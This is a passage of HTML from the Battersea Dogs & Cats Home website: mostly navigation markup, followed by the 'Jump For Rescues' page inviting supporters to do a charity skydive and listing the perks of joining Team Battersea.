<li  class="we-mega-menu-li dropdown-menu" data-level="0" data-element-type="we-mega-menu-li" description="Help us be here for every dog and cat" data-id="19dfc743-a471-4cf2-935e-dca185f690ca" data-submenu="1" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="">
      <a class="we-mega-menu-li" title="Support us" href="https://www.battersea.org.uk/support-us" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Support us    </a>
    <div  class="we-mega-menu-submenu" data-element-type="we-mega-menu-submenu" data-submenu-width="" data-class="" style="width: px" data-ga-event="top_navigation_link_click|link_click|primary_menu" data-component="secondary_mega_menu">
  <div class="we-mega-menu-submenu-inner container">
    <div  class="we-mega-menu-row" data-element-type="we-mega-menu-row" data-custom-row="0">
  <div  class="we-mega-menu-col span12" data-element-type="we-mega-menu-col" data-width="12" data-block="" data-blocktitle="0" data-hidewhencollapse="" data-class="">
  
<div class="type-of-block">
<div class="block-inner">
<div class="content">
<div class="container">
	<div class="row">
		<div class="col-sm menu-text">
			<h6><a href="https://www.battersea.org.uk/support-us">Support us <img class="menu-arrow" src="https://www.battersea.org.uk/sites/default/files/2022-11/arrow-right.png" alt=""></a></h6>
			<p>Help us be here for every dog and cat</p>
		</div>
															<div class="col-sm">
				<ul>
											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="5e6f2fd1-e683-4f25-8b5a-60b1ed00c70b" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Donate" href="https://donate.battersea.org.uk/" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Donate    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="6754117e-23cf-478e-92b7-ee69d8dfed8d" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Other ways to give" href="https://www.battersea.org.uk/support-us/other-ways-give" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Other ways to give    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="baa908e9-360f-4b52-ae28-83cf7e59a129" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Paw Draw weekly lottery" href="https://www.battersea.org.uk/support-us/paw-draw-weekly-lottery-0" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Paw Draw weekly lottery    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="accb1123-2cc6-4786-80d0-aee1db3e8fa8" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="">
      <a class="we-mega-menu-li" title="Play our raffle" href="https://www.battersea.org.uk/support-us/other-ways-give/enter-our-raffle" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Play our raffle    </a>
    
</li>

									</ul>
			</div>
											<div class="col-sm">
				<ul>
											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="f82d016d-a4d2-4cec-a3b4-7229d22a68b9" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Sponsor our kennels or cabins" href="https://www.battersea.org.uk/support-us/sponsor-our-kennels-or-cabins" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Sponsor our kennels or cabins    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="1ff88ca5-8fb3-4c8d-9c6e-cf51026e0e60" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Virtual gifts" href="https://shop.battersea.org.uk" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Virtual gifts    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="517c7af9-564e-429f-bf48-3a5678ad7d07" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Challenge events" href="https://www.battersea.org.uk/support-us/challenges" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Challenge events    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="09c72888-77cd-460b-9569-378aa9ba4b29" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Fundraising" href="https://www.battersea.org.uk/support-us/fundraising" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Fundraising    </a>
    
</li>

									</ul>
			</div>
											<div class="col-sm">
				<ul>
											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="c1fdde52-8e34-4f87-89f5-c14943361439" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Gifts in Wills" href="https://www.battersea.org.uk/support-us/gifts-in-wills" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Gifts in Wills    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="d1a6a3e8-3069-460d-aec1-0d4d3092a4c5" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Donate in memory" href="https://www.battersea.org.uk/support-us/donate-in-memory" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Donate in memory    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="457c0673-3973-4e4b-8931-11742a2c08ee" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Volunteer" href="https://www.battersea.org.uk/support-us/volunteer" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Volunteer    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="700c7497-6bf2-4652-97d4-ef876e1a5e4f" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="">
      <a class="we-mega-menu-li" title="Fostering" href="https://www.battersea.org.uk/support-us/fostering" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Fostering    </a>
    
</li>

									</ul>
			</div>
											<div class="col-sm">
				<ul>
											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="7ad951b5-0671-40b8-a4a5-c0a36c2d2b6b" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Business Partnerships" href="https://www.battersea.org.uk/support-us/business-partnerships" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Business Partnerships    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="ed7965f2-6b9f-4c12-bdb3-b2c6978ce30f" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Philanthropy" href="https://www.battersea.org.uk/support-us/philanthropy" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Philanthropy    </a>
    
</li>

											
											
									</ul>
			</div>
									</div>
</div>
</div>
</div>
</div>

</div>

</div>

  </div>
</div>

</li>
<li  class="we-mega-menu-li" data-level="0" data-element-type="we-mega-menu-li" description="" data-id="e2ef769b-b70a-4770-a5e2-43e8210b4f7c" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="">
      <a class="we-mega-menu-li" title="Shop" href="https://www.battersea.org.uk/stores" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Shop    </a>
    
</li>
<li  class="we-mega-menu-li" data-level="0" data-element-type="we-mega-menu-li" description="" data-id="d9a27897-e073-4ee7-bb7d-2b05dd7f091e" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="">
      <a class="we-mega-menu-li" title="Donate" href="https://donate.battersea.org.uk/appeals/default/" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Donate    </a>
    
</li>

</ul>
	  </div>
	</nav>
</div>
    </div>
  </div>


								  <div class="form-inline navbar-form justify-content-end" data-region="header_form">
					  <section class="row region region-header-form">
    <div id="block-useraccountmenu" class="block block-we-megamenu block-we-megamenu-blockaccount">
  
    
      <div class="content">
      <div class="region-we-mega-menu">
	<a class="navbar-toggle collapsed">
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	</a>
	<nav  class="account navbar navbar-default navbar-we-mega-menu mobile-collapse hover-action" data-menu-name="account" data-block-theme="my_battersea" data-style="Default" data-animation="None" data-delay="" data-duration="" data-autoarrow="" data-alwayshowsubmenu="" data-action="hover" data-mobile-collapse="0">
	  <div class="container-fluid">
	    <ul  class="we-mega-menu-ul nav nav-tabs">
  <li  class="we-mega-menu-li btn-icon icon-login" data-level="0" data-element-type="we-mega-menu-li" description="" data-id="53cb20e1-79da-46da-a03e-2ed67a1386d2" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="btn-icon icon-login" data-icon="" data-caption="" data-alignsub="" data-target="">
      <a class="we-mega-menu-li" title="Log in" href="https://www.battersea.org.uk/user/login" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Log in    </a>
    
</li>
<li  class="we-mega-menu-li btn-icon search-icon dropdown-menu" data-level="0" data-element-type="we-mega-menu-li" description="" data-id="6caa5c7f-961b-4c86-9fd0-bffbe45dfd64" data-submenu="1" data-hide-sub-when-collapse="" data-group="0" data-class="btn-icon search-icon" data-icon="" data-caption="" data-alignsub="" data-target="">
   
    <a href='#' data-drupal-link-system-path="<front>" class="we-megamenu-nolink" aria-haspopup="true">
      Search</a>
    <div  class="we-mega-menu-submenu" data-element-type="we-mega-menu-submenu" data-submenu-width="" data-class="" style="width: px" data-ga-event="top_navigation_link_click|link_click|primary_menu" data-component="secondary_mega_menu">
  <div class="we-mega-menu-submenu-inner container">
    <div  class="we-mega-menu-row" data-element-type="we-mega-menu-row" data-custom-row="1">
  <div  class="we-mega-menu-col span7" data-element-type="we-mega-menu-col" data-width="7" data-block="exposedformsearch_globalpage_1" data-blocktitle="0" data-hidewhencollapse="" data-class="">
    <div class="type-of-block"><div class="block-inner"><div class="views-exposed-form bef-exposed-form navigation-search-pannel filter-keyword block block-views block-views-exposed-filter-blocksearch-global-page-1" data-bef-auto-submit="" data-bef-auto-submit-delay="500" data-bef-auto-submit-minimum-length="3" data-bef-auto-submit-full-form="" data-drupal-selector="views-exposed-form-search-global-page-1" id="block-exposedformsearch-globalpage-1">
  <div id="collapsiblock-wrapper-exposedformsearch_globalpage_1" class="collapsiblockTitle" data-collapsiblock-action="2">
      <h2>Keywords</h2>
    </div>
      <div class="content">
      
<form region="sidebar_filter_area" action="https://www.battersea.org.uk/search/site/%2A" method="get" id="views-exposed-form-search-global-page-1" accept-charset="UTF-8">
  

<div class="row">

      





  <div class="js-form-item js-form-type-textfield form-type-textfield js-form-item-s form-item-s mb-4">
           
                    <div><input placeholder="Search keywords" data-drupal-selector="edit-s" data-msg-maxlength="This field has a maximum length of 128." type="text" id="edit-s" name="s" value="" size="30" maxlength="128" class="form-control" autocomplete="off" /></div>
                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-bef-auto-submit-click="" data-drupal-selector="edit-submit-search-global" type="submit" id="edit-submit-search-global" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

  
</div>
</form>

    </div>
  </div>
</div></div>

</div>
<div  class="we-mega-menu-col span5" data-element-type="we-mega-menu-col" data-width="5" data-block="navigationpopularonbattersea" data-blocktitle="0" data-hidewhencollapse="" data-class="">
    <div class="type-of-block"><div class="block-inner"><nav role="navigation" aria-labelledby="block-navigationpopularonbattersea-menu" id="block-navigationpopularonbattersea" class="navigation-search-links block block-menu navigation menu--navigation---popular-on-batterse">
      
  <h2 id="block-navigationpopularonbattersea-menu">POPULAR ON BATTERSEA</h2>
  

        

              <ul id="block-navigationpopularonbattersea" region="header" class="clearfix menu">
                          <li class="menu-item"
                      >
        <a href="https://www.battersea.org.uk/about-us/contact-us" data-drupal-link-system-path="node/2716">Contacting Battersea</a>
              </li>
                      <li class="menu-item"
                      >
        <a href="https://www.battersea.org.uk/support-us/challenges" data-drupal-link-system-path="node/2206">Challenge events</a>
              </li>
                      <li class="menu-item"
                      >
        <a href="https://www.battersea.org.uk/pet-advice" data-drupal-link-system-path="node/2136">Pet advice</a>
              </li>
        </ul>
  

  </nav>
</div></div>

</div>

</div>

  </div>
</div>

</li>

</ul>
	  </div>
	</nav>
</div>
    </div>
  </div>

  </section>

				  </div>
				                	            </div>
                                            </div>
                  </nav>
            <section class="row region region-header-bottom">
    <div class="search-mobile-block"> 
	<div class="offcanvas-header">        
        <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
    </div>
    <div class="menu-btn1" id="menu-btn1">	 
	 <i class="fa fa-search" aria-hidden="true"></i> <span>Search</span>
	 <span>Close</span>
    </div> 
     <div class="responsive-menu">
       <div class="search-form-mob">
			<h2>KEYWORDS</h2>
		   <form action="https://www.battersea.org.uk/search/site/%2A" method="get">
			  <div class="row">
				<input placeholder="Search keywords" data-drupal-selector="edit-search-api-fulltext" type="text" id="edit-search-api-fulltext" name="s" value="" size="30" maxlength="128" class="form-control">
			</div>
			<button data-drupal-selector="edit-submit-search-global" type="submit" id="edit-submit-search-global" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
			</form>
		</div>
	    <div class="container">
			<div class="row">
				<div class="col-sm col-sm-5 menu-text">
					<h6>POPULAR ON BATTERSEA</h6>
					

              <ul class="clearfix menu">
                          <li class="menu-item"
                      >
        <a href="https://www.battersea.org.uk/about-us/contact-us" data-drupal-link-system-path="node/2716">Contacting Battersea</a>
              </li>
                      <li class="menu-item"
                      >
        <a href="https://www.battersea.org.uk/support-us/challenges" data-drupal-link-system-path="node/2206">Challenge events</a>
              </li>
                      <li class="menu-item"
                      >
        <a href="https://www.battersea.org.uk/pet-advice" data-drupal-link-system-path="node/2136">Pet advice</a>
              </li>
        </ul>
  

				</div>
			</div>		
	   </div>
     </div>
</div><nav class="navbar mobile-menu-block">      
    <button class="navbar-toggler" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasNavbar" aria-controls="offcanvasNavbar">
      Menu <span class="navbar-toggler-icon"></span>
    </button>
    <div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasNavbar" aria-labelledby="offcanvasNavbarLabel">
      <div class="offcanvas-header">        
        <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close">Close</button>
      </div>
      <div class="offcanvas-body">
        		
              <ul region="header_bottom" class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="https://www.battersea.org.uk/" class="home-icon nav-link nav-link-https--wwwbatterseaorguk-" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                          <a href="https://www.battersea.org.uk/what-we-do" class="aboutus-icon nav-link dropdown-toggle nav-link-https--wwwbatterseaorguk-what-we-do" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true" data-drupal-link-system-path="node/2081">What we do</a>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/what-we-do" class="nav-link-https--wwwbatterseaorguk-what-we-do" data-drupal-link-system-path="node/2081">What we do</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/rehome" class="nav-link-https--wwwbatterseaorguk-rehome" data-drupal-link-system-path="node/2151">Rehoming</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/what-we-do/caring-for-our-animals" class="nav-link-https--wwwbatterseaorguk-what-we-do-caring-for-our-animals" data-drupal-link-system-path="node/2121">Caring for our animals</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/what-we-do/animal-welfare-campaigning" class="nav-link-https--wwwbatterseaorguk-what-we-do-animal-welfare-campaigning" data-drupal-link-system-path="node/2116">Animal welfare campaigning</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/what-we-do/working-with-other-rescues" class="nav-link-https--wwwbatterseaorguk-what-we-do-working-with-other-rescues" data-drupal-link-system-path="node/2126">Working with other rescues</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/pet-advice" class="nav-link-https--wwwbatterseaorguk-pet-advice" data-drupal-link-system-path="node/2136">Supporting pet owners</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/about-us" class="nav-link-https--wwwbatterseaorguk-about-us" data-drupal-link-system-path="node/2176">More about us</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                          <a href="https://www.battersea.org.uk/rehome" class="dog-icon nav-link dropdown-toggle nav-link-https--wwwbatterseaorguk-rehome" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true" data-drupal-link-system-path="node/2151">Rehoming</a>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/rehome" class="nav-link-https--wwwbatterseaorguk-rehome" data-drupal-link-system-path="node/2151">Rehoming</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/rehome/dogs" class="nav-link-https--wwwbatterseaorguk-rehome-dogs" data-drupal-link-system-path="node/2156">How to rehome a dog</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/rehome/cats" class="nav-link-https--wwwbatterseaorguk-rehome-cats" data-drupal-link-system-path="node/2161">How to rehome a cat</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/dogs/dog-rehoming-gallery" class="nav-link-https--wwwbatterseaorguk-dogs-dog-rehoming-gallery" data-drupal-link-system-path="node/1996">Meet the dogs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/cats/cat-rehoming-gallery" class="nav-link-https--wwwbatterseaorguk-cats-cat-rehoming-gallery" data-drupal-link-system-path="node/5101">Meet the cats</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/rehome/giving-your-dog-adoption" class="nav-link-https--wwwbatterseaorguk-rehome-giving-your-dog-adoption" data-drupal-link-system-path="node/2286">Giving your dog up for adoption</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/rehome/giving-your-cat-adoption" class="nav-link-https--wwwbatterseaorguk-rehome-giving-your-cat-adoption" data-drupal-link-system-path="node/2401">Giving your cat up for adoption</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                          <a href="https://www.battersea.org.uk/pet-advice" class="cat-icon nav-link dropdown-toggle nav-link-https--wwwbatterseaorguk-pet-advice" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true" data-drupal-link-system-path="node/2136">Pet advice</a>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/pet-advice" class="nav-link-https--wwwbatterseaorguk-pet-advice" data-drupal-link-system-path="node/2136">Pet advice</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/pet-advice/dog-advice" class="nav-link-https--wwwbatterseaorguk-pet-advice-dog-advice" data-drupal-link-system-path="node/2141">Dog advice</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/pet-advice/cat-advice" class="nav-link-https--wwwbatterseaorguk-pet-advice-cat-advice" data-drupal-link-system-path="node/2146">Cat advice</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                          <a href="https://www.battersea.org.uk/support-us" class="supportus-icon nav-link dropdown-toggle nav-link-https--wwwbatterseaorguk-support-us" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true" data-drupal-link-system-path="node/2196">Support us</a>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us" class="nav-link-https--wwwbatterseaorguk-support-us" data-drupal-link-system-path="node/2196">See all ways to support us</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://donate.battersea.org.uk/appeals/default/" class="nav-link-https--donatebatterseaorguk-appeals-default-">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/other-ways-give" class="nav-link-https--wwwbatterseaorguk-support-us-other-ways-give" data-drupal-link-system-path="node/2226">Other ways to give</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/paw-draw-weekly-lottery-0" class="nav-link-https--wwwbatterseaorguk-support-us-paw-draw-weekly-lottery-0" data-drupal-link-system-path="node/2846">Paw Draw weekly lottery</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/other-ways-give/enter-our-raffle" class="nav-link-https--wwwbatterseaorguk-support-us-other-ways-give-enter-our-raffle" data-drupal-link-system-path="node/2851">Play our raffle</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/sponsor-our-kennels-or-cabins" class="nav-link-https--wwwbatterseaorguk-support-us-sponsor-our-kennels-or-cabins" data-drupal-link-system-path="node/7867716">Sponsor our kennels or cabins</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://shop.battersea.org.uk" class="nav-link-https--shopbatterseaorguk">Virtual gifts</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/challenges" class="nav-link-https--wwwbatterseaorguk-support-us-challenges" data-drupal-link-system-path="node/2206">Challenge events</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/fundraising" class="nav-link-https--wwwbatterseaorguk-support-us-fundraising" data-drupal-link-system-path="node/7976021">Fundraising</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/gifts-in-wills" class="nav-link-https--wwwbatterseaorguk-support-us-gifts-in-wills" data-drupal-link-system-path="node/7998911">Gifts in Wills</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/donate-in-memory" class="nav-link-https--wwwbatterseaorguk-support-us-donate-in-memory" data-drupal-link-system-path="node/7998881">Donate in memory</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/philanthropy" class="nav-link-https--wwwbatterseaorguk-support-us-philanthropy" data-drupal-link-system-path="node/3356">Philanthropy</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/business-partnerships" class="nav-link-https--wwwbatterseaorguk-support-us-business-partnerships" data-drupal-link-system-path="node/2201">Business partnerships</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/volunteer" class="nav-link-https--wwwbatterseaorguk-support-us-volunteer" data-drupal-link-system-path="node/2231">Volunteer</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.battersea.org.uk/support-us/fostering" class="nav-link-https--wwwbatterseaorguk-support-us-fostering" data-drupal-link-system-path="node/2211">Fostering</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="https://www.battersea.org.uk/stores" class="shop-icon nav-link nav-link-https--wwwbatterseaorguk-stores" target="_blank" data-drupal-link-system-path="node/7995291">Shop</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.battersea.org.uk/user/login" class="login-icon nav-link nav-link-https--wwwbatterseaorguk-user-login" data-drupal-link-system-path="user/login">Log in</a>
              </li>
        </ul>
  



		      </div>
    </div>  
</nav>
  </section>

	</header>

    
			<div class="breadcrumb-section container" data-region="breadcrumb">
			  <div id="block-my-battersea-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
<div class="desktop-breadcrumb" data-component="Breadcrumb">
  <nav role="navigation" aria-label="breadcrumb">
    <ol class="breadcrumb">
		  		<li class="breadcrumb-item"><a href="https://www.battersea.org.uk/" data-ga-event="breadcrumb_link_click|link_click|Breadcrumb">Home</a></li>
		    	  		<li class="breadcrumb-item"><a href="https://www.battersea.org.uk/support-us" data-ga-event="breadcrumb_link_click|link_click|Breadcrumb">Support us</a></li>
		    	  		<li class="breadcrumb-item"><a href="https://www.battersea.org.uk/support-us/challenges" data-ga-event="breadcrumb_link_click|link_click|Breadcrumb">Challenge events</a></li>
		    	  			<li class="breadcrumb-item active">Jump For Rescues</li>
		        </ol>
  </nav>
</div>

<div class="mobile-breadcrumb" data-component="Breadcrumb">
<div class="container">
  <nav role="navigation" aria-label="breadcrumb">
    <ol class="breadcrumb">
	    				    				    											<li class="breadcrumb-item"><a href="https://www.battersea.org.uk/support-us/challenges" data-ga-event="breadcrumb_link_click|link_click|Breadcrumb">Challenge events</a></li>
								    				        </ol>
  </nav>
  </div>
</div>

    </div>
  </div>


		</div>
	
			  

	
			<div id="main-wrapper" class="layout-main-wrapper clearfix no-sidebar">
	
      
		  		  <div id="main" class="container-fluid">
		            <div class="row row-offcanvas row-offcanvas-left clearfix">
				<main class="main-content col" id="content" role="main" data-region="content">
					<section class="section press-details">
					<a id="main-content" tabindex="-1"></a>
																		  <section class="main-content-block region region-content">
    <div data-drupal-messages-fallback class="hidden"></div><div id="block-my-battersea-page-title" class="page-title block block-core block-page-title-block">
  
    
      <div class="content">
      
  <h1 class="title"><span class="field field--name-title field--type-string field--label-hidden">Jump For Rescues</span>
</h1>


    </div>
  </div>
<div id="block-my-battersea-content" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article class="node node--type-content-page node--promoted node--view-mode-full clearfix">
  <header>    
	
        
	  </header> 
  <div class="node__content clearfix"> 
	      


      <div class="field field--name-field-page-component field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">

	<div class="paragraph component-space pt-0 pb-0 white paragraph--type--text-block paragraph--view-mode--default" data-component=text_block  style="background-color: #FFFFFF;" >
						<div class="text-block-section eight-col-width" data-ga-event="link_click|link_click|body_text">
					<div class="container">
						<div class="row">
							<div class="col">
																<p>Join Team Battersea and take on a skydiving event for rescue dogs and cats.<br>&nbsp;</p>

							</div>
						</div>
					</div>
				</div>
			</div>
</div>
              <div class="field__item">  <div class="paragraph component-space pt-0 pb-0 white paragraph--type--body-image paragraph--view-mode--default" style="background-color: #FFFFFF;" >  
    		
		<div class="container">
			  <div class="row">				
				<div class="col">
					<div class="img-wrapper">
						  <p><img src="/sites/default/files/inline-images/A%20skydiver%20and%20an%20instructor%20hold%20thumbs%20up%20while%20skydiving%20-%20Jump%20for%20rescue%20hero.jpg" data-entity-uuid="0a8b6df0-234b-43e8-bb77-aa850ca675df" data-entity-type="file" alt="A skydiver and an instructor hold thumbs up while skydiving" width="890" height="590" loading="lazy"></p>

					</div>
				</div>				
			  </div>			
		</div>
      </div>
</div>
              <div class="field__item">

	<div class="paragraph component-space pt-0 pb-0 white paragraph--type--text-block paragraph--view-mode--default" data-component=text_block  style="background-color: #FFFFFF;" >
						<div class="text-block-section eight-col-width" data-ga-event="link_click|link_click|body_text">
					<div class="container">
						<div class="row">
							<div class="col">
																<p><br>Ready to show your love and support for rescue? We’re challenging animal lovers to take on a skydive for Battersea.</p>
<p>As part of Team Battersea, you’ll reach new heights, experience an adrenaline rush like no other and most importantly, help us be here for dogs and cats, wherever they are, for as long as they need us.<br>&nbsp;</p>
<h2>WHY SKYDIVE FOR BATTERSEA?</h2>
<p>A skydive is not only the thrill of a lifetime but a great way to raise funds so Battersea can continue rescuing, rehabilitating and rehoming animals at our centres, and sharing our knowledge and resources with rescue organisations in the UK and around the world.</p>
<p>By taking on a challenge for Battersea, you’ll help provide vital treatment and care for all of our dogs and cats. As a member of Team Battersea, you'll receive:</p>
<ul>
<li>A Team Battersea t-shirt and Battersea shoelaces.</li>
<li>A fundraising guide with plenty of ideas to help you hit your target, as well as support from start to finish from our friendly fundraising team.</li>
<li>Fundraising materials (if required) including a collection box, balloons and banners.</li>
<li>A choice of 20 different locations around the UK on a date that suits you.&nbsp;</li>
</ul>

							</div>
						</div>
					</div>
				</div>
			</div>
</div>
              <div class="field__item">
								
						
							
							
		
				<div class="eight-col-width">
